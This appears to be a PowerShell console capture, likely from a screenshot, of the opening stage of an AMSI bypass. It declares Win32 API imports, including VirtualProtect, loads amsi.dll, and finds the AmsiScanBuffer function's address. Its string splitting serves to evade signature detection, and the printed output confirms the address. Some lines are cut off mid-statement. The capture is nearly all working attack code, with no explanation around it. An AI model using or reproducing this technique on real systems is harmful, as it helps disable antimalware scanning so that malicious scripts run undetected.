 PS C:\Users\Operator> $Win32 = @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class Win32 {
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize,
tect);
>>
>> }
>> "@
>>
>> Add-Type $Win32
>> # Retrieves amsi.dll base address
>> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
>> # amsi.dll base address + 0x2540 (9536 in dec)
>> $addr_jmp = [System.IntPtr]::New($LoadLibrary.ToInt64() + [Int64](9536))
>> # AmsiScanBudder Address
>> $addr = [Win32]::GetProcAddress($LoadLibrary, "Ams"+"iS"+"canBu"+"ffer")
>> Write-Host "Base Address:   "$LoadLibrary
>> Write-Host "Base + 0x2540: "$addr_jmp
>> Write-Host "ASB Address:    "$addr
Base Address:    140709427281920
Base + 0x2540:  140709427291456
ASB Address:     140709427291456